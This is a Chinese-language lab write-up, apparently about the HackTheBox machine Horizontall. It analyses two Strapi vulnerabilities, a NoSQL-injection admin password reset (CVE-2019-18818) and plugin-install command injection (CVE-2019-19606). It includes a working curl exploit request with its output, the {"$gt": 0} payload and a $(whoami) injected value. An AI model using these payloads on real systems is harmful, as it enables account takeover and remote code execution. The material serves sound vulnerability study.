CVE-2019-18818 "rce"
从搜索结果中不难看出,这很可能是两个 CVE 的联动造成了最终的 RCE,相关的 CVE:
- CVE-2019-18818
- CVE-2019-19606
1、CVE-2019-18818#
该漏洞的核心就在于这段代码:
async changePassword(ctx) {
    const { password, passwordConfirmation, code } = {
      ...ctx.request.body,
      ...ctx.params,
    };

    if (!password) {
      return ctx.badRequest(
        null,
        formatError({
          id: 'missing.password',
          message: 'Missing password',
        })
      );
    }

    if (!passwordConfirmation) {
      return ctx.badRequest(
        formatError({
          id: 'missing.passwordConfirmation',
          message: 'Missing passwordConfirmation',
        })
      );
    }

    if (!code) {
      return ctx.badRequest(
        null,
        formatError({
          id: 'missing.code',
          message: 'Missing code',
        })
      );
    }

    if (password !== passwordConfirmation) {
      return ctx.badRequest(
        null,
        formatError({
          id: 'Auth.form.error.password.matching',
          message: 'Passwords do not match.',
        })
      );
    }

    const admin = await strapi
      .query('administrator', 'admin')
      .findOne({ resetPasswordToken: code });

    if (!admin) {
      return ctx.badRequest(
        null,
        formatError({
          id: 'Auth.form.error.code.provide',
          message: 'Incorrect code provided.',
        })
      );
    }

    const data = {
      resetPasswordToken: null,
      password: await strapi.admin.services.auth.hashPassword(password),
    };

    const updatedAdmin = await strapi
      .query('administrator', 'admin')
      .update({ id: admin.id }, data);

    return ctx.send({
      jwt: strapi.admin.services.auth.createJwtToken(updatedAdmin),
      user: strapi.admin.services.auth.sanitizeUser(updatedAdmin),
    });
},首先,改密码操作需要提供3个参数:
- password(新密码)
- passwordConfirmation(确认新密码)
- code(验证码)
通过请求体或者路由参数获取:
  const { password, passwordConfirmation, code } = {
    ...ctx.request.body,
    ...ctx.params,
  };
接下来的三个 if 判断就是用于检测这三个参数是否都存在:
  if (!password) {

  }
  if (!passwordConfirmation) {
  }
  if (!code) {

  }
如果不存在则会返回 400 的响应,并给出对应的提示信息。
后续还验证了两次密码输入的是否是一致的:
if (password !== passwordConfirmation)最关键的校验在这:
  const admin = await strapi
    .query('administrator', 'admin')
    .findOne({ resetPasswordToken: code });

  if (!admin) {
    return ctx.badRequest(
      null,
      formatError({
        id: 'Auth.form.error.code.provide',
        message: 'Incorrect code provided.',
      })
    );
  }
Strapi 默认使用的数据库是 MongoDB,上述代码构成了查询语法,它会查询 admin 插件的 administrator 表,找到其中 resetPasswordToken 和 code 一致的那条记录,若存在记录则继续,若不存在则直接响应 400。
code 是用户提供的数据,但它并没有做严格的校验,只是验证了其存在性:
if (!code)如果用户输入的是 {"$gt": 0},这明显非空。可以绕过该判断,拼接进代码之后,就变成了:
  const admin = await strapi
    .query('administrator', 'admin')
    .findOne({ resetPasswordToken: {"$gt": 0} });
这又是一个合法的查询语法,这是找到 resetPasswordToken 比 0 大(gt:greater than)的一条记录(findOne),而 MongoDB 在比较不同数据类型时,遵循严格的类型优先级顺序:
MinKey < Null < Numbers < Strings < Object < Array < ... < MaxKey任意的字符类型数据都是比 0 大的。
换言之,该查询会匹配到数据库中所有 resetPasswordToken 字段是字符串的记录。而 findOne() 默认返回第一条匹配的记录。
管理员的记录一般都是第一条。这就导致最终取出来的记录是管理员的,那么后续的重置密码操作重置的就是管理员的密码。
典型的 NoSQL 注入漏洞。
后续官方修改只改动了一行代码:

将 code 强行转换成了字符串。
可以尝试一下:
$ curl http://api-prod.horizontall.htb/admin/auth/reset-password -X POST --json '{"code": {"$gt": 0},"password": "123456","passwordConfirmation": "123456"}' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.129.41.83:80...
* Connected to api-prod.horizontall.htb (10.129.41.83) port 80 (#0)
> POST /admin/auth/reset-password HTTP/1.1
> Host: api-prod.horizontall.htb
> User-Agent: curl/7.88.1
> Content-Type: application/json
> Accept: application/json
> Content-Length: 74
>
< HTTP/1.1 200 OK
< Server: nginx/1.14.0 (Ubuntu)
< Date: Sat, 16 May 2026 07:53:51 GMT
< Content-Type: application/json; charset=utf-8
< Content-Length: 249
< Connection: keep-alive
< Vary: Origin
< Content-Security-Policy: img-src 'self' http:; block-all-mixed-content
< Strict-Transport-Security: max-age=31536000; includeSubDomains
< X-Frame-Options: SAMEORIGIN
< X-XSS-Protection: 1; mode=block
< X-Powered-By: Strapi <strapi.io>
<
* Connection #0 to host api-prod.horizontall.htb left intact
{"jwt":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNzc4OTE4MDMxLCJleHAiOjE3ODE1MTAwMzF9.uojwJ2No1jFpQSw-S2Yj7ZJXBrrrjkBvrxQoZUbp7b8","user":{"id":3,"username":"admin","email":"admin@horizontall.htb","blocked":null}}
成功重置了密码,并且返回了对应的 jwt。
直接登入验证:
admin
123456
成功进入。
2、CVE-2019-19606#
该漏洞要求我们有高权限用户:

但我们通过上一个漏洞已经拿下了管理员账号。
根据漏洞描述("Install and Uninstall Plugin components of the Admin panel"),我们知道问题在管理员面板中的 Install 和 Uninstall 插件。
关键代码:
  async installPlugin(ctx) {
    try {
      const { plugin } = ctx.request.body;
      strapi.reload.isWatching = false;

      strapi.log.info(`Installing ${plugin}...`);
      await execa('npm', ['run', 'strapi', '--', 'install', plugin]);

      ctx.send({ ok: true });

      strapi.reload();
    } catch (err) {
      strapi.log.error(err);
      strapi.reload.isWatching = true;
      ctx.badRequest(null, [{ messages: [{ id: 'An error occurred' }] }]);
    }
  },

  async uninstallPlugin(ctx) {
    try {
      const { plugin } = ctx.params;
      strapi.reload.isWatching = false;

      strapi.log.info(`Uninstalling ${plugin}...`);
      await execa('npm', ['run', 'strapi', '--', 'uninstall', plugin, '-d']);

      ctx.send({ ok: true });

      strapi.reload();
    } catch (err) {
      strapi.log.error(err);
      strapi.reload.isWatching = true;
      ctx.badRequest(null, [{ messages: [{ id: 'An error occurred' }] }]);
    }
},plugin 从 POST 请求体中获得(用户可控),但是并没有做任何的过滤就拼接到了代码中:
await execa('npm', ['run', 'strapi', '--', 'install', plugin]);execa 是 Node.js 中一个执行外部命令的库,它的标准调用形式是:
execa(可执行文件, 参数数组, 选项)源码中对应的拼接后的结果如下:
npm run strapi -- install <plugin>但是有个问题,此时的 plugin 是作为字符串存在的,因为这是 execa 会将参数部分(参数数组)都当成普通字符串而不是命令。
可是这里的所需要执行的命令是 npm run,这还会用到系统的 shell(Unix 默认是 sh -c),即变成了:
sh -c "strapi install plugin"此时我们只要输入:
$(whoami)$() 中的部分就会被 sh 解析成命令而不是当成字符串。
官方通过添加过滤信息(不让用户输入非法字符)来修补这个漏洞:
